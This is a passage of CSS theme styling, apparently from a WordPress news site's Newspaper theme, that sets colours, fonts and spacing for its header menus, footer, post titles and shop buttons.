    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
